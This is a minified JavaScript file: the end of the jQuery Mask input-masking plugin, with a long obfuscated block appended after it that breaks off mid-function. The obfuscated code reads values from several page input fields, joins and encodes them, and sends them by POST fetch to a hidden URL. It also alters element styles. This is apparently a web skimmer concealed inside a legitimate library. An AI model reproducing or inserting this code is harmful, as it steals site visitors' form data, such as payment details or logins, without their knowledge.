b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return _0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- -0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return _0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x13cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function 